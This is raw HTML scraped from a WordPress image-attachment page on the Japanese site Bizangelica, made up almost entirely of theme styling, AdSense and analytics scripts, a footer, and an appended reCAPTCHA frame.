</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_23 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" >
<style>

/* inline tdc_css att */

.tdi_23{
padding-top:10px !important;
padding-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_23{
                    text-align: left !important;
                }.tdi_23 .tdm-descr{
                    color: #ffffff;
                }
</style><p class="tdm-descr">Bizangelica </p></div><div class="tdm_block td_block_wrap tdm_block_client tdi_24 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>

/* inline tdc_css att */

.tdi_24{
margin-right:20px !important;
margin-bottom:0px !important;
margin-left:20px !important;
padding-top:5px !important;
}

</style>
<style>
/* custom css */
.tdm_block_client .tdm-client-name{
                  margin-bottom: 13px;
                  font-size: 15px;
                  line-height: 17px;
                }.tdm_block_client .tdm-client-image{
                  -webkit-transition: all 0.4s;
                  transition: all 0.4s;
                }.tdi_24 .tdm-client-image{
				    opacity: 0.5;
				}.tdi_24:hover .tdm-client-image{
				    opacity: 1;
				}.tdi_24{
				    width: 35px;
				}
</style><img class="tdm-client-image td-fix-index" src="https://bizangelica.com/wp-content/uploads/2023/07/circle.gif"  title="circle" alt="client-image" width="300" height="300"></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_25" class="tdc-zone"><div class="tdc_zone tdi_26  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_26{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_27" class="tdc-row"><div class="vc_row tdi_28  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_28,
                .tdi_28 .tdc-columns{
                    min-height: 0;
                }.tdi_28,
				.tdi_28 .tdc-columns{
				    display: block;
				}.tdi_28 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_30{
                    vertical-align: baseline;
                }.tdi_30 > .wpb_wrapper,
				.tdi_30 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_30 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_30 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_30 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bizangelica.com/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="1387" class="entry-crumb" href="https://bizangelica.com/50%e4%bb%a3%e3%81%a7%e3%82%82%e3%81%a7%e3%81%8d%e3%82%8b%e7%be%8e%e8%84%9a%e8%a1%93/attachment/1387/">1387</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">1387</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <h1 class="entry-title td-page-title">
                            <span>1387</span>
                        </h1>

                                                            <a href="https://bizangelica.com/wp-content/uploads/2020/11/maxresdefault-44.jpg" title="1387" rel="attachment"><img class="td-attachment-page-image" src="https://bizangelica.com/wp-content/uploads/2020/11/maxresdefault-44.jpg" alt="" /></a>

                                    <div class="td-attachment-page-content">
                                                                            </div>
                                
                        <div class="td-attachment-prev"></div>
                        <div class="td-attachment-next"></div>
                    </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_31 td_block_template_1 ">

<style>
/* custom css */
.tdi_31.td-a-rec{
					text-align: center;
				}.tdi_31 .td-element-style{
					z-index: -1;
				}.tdi_31.td-a-rec-img{
				    text-align: left;
				}.tdi_31.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_31.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5174267884414103");
		            adEl.setAttribute("data-ad-slot", "5641373565");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5174267884414103");
		            adEl.setAttribute("data-ad-slot", "5641373565");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5174267884414103");
		            adEl.setAttribute("data-ad-slot", "5641373565");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5174267884414103");
		            adEl.setAttribute("data-ad-slot", "5641373565");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                    </div>
                </div>
            </div>
        </div>
    </div>



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_32" class="tdc-zone"><div class="tdc_zone tdi_33  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_33{
                    min-height: 0;
                }
</style><div id="tdi_34" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_35,
                .tdi_35 .tdc-columns{
                    min-height: 0;
                }.tdi_35,
				.tdi_35 .tdc-columns{
				    display: block;
				}.tdi_35 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_35 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_35 .tdc-row-video-background-error,
	                .tdi_35 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_35{
padding-top:17px !important;
padding-right:7% !important;
padding-bottom:17px !important;
padding-left:7% !important;
position:relative;
}

.tdi_35 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_35{
padding-top:12px !important;
padding-bottom:12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35{
padding-top:10px !important;
padding-right:6% !important;
padding-bottom:10px !important;
padding-left:6% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_35{
padding-top:14px !important;
padding-right:0px !important;
padding-bottom:8px !important;
padding-left:0px !important;
}
}

</style>
<div class="tdi_34_rand_style td-element-style" ><style>
.tdi_34_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_37{
                    vertical-align: baseline;
                }.tdi_37 > .wpb_wrapper,
				.tdi_37 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_37 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_37 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_37 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_38 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_38{
margin-bottom:3px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_38{
                    text-align: left !important;
                }.tdi_38 .tdm-descr{
                    color: #888888;
                
					font-family:Muli !important;font-size:13px !important;font-weight:800 !important;text-transform:capitalize !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38 .tdm-descr{
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:capitalize !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .tdm-descr{
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:capitalize !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_38 .tdm-descr{
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:capitalize !important;
				}
}
</style><p class="tdm-descr">© Copyright - Bizangelica</p></div></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_40{
                    vertical-align: baseline;
                }.tdi_40 > .wpb_wrapper,
				.tdi_40 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_40 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_40 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_40 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.4.3 (rara)
        Deploy mode: deploy
        
        uid: 697ebc668fd96
    -->

    <script type='text/javascript' src='https://bizangelica.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://bizangelica.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b2e02a383c117d2c27b181e37c1c9e0e' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://bizangelica.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://bizangelica.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://bizangelica.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b2e02a383c117d2c27b181e37c1c9e0e' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script src='https://stats.wp.com/e-202605.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8.2',blog:'184934393',post:'1389',tz:'9',srv:'bizangelica.com'} ]);
	_stq.push([ 'clickTrackerInit', '184934393', '1389' ]);
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9qEwihoOZ5SiUoKjXcpiSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769913451595');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>